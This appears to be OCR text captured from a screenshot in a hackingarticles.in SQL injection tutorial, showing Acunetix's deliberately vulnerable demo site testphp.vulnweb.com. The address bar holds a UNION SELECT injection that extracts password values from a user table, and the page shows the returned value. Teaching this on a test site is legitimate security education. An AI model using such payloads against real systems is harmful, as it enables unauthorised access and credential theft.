 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(pass),3 from us
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: test
www.hackingarticles.in
3
view pictures of the artist
comment on this artist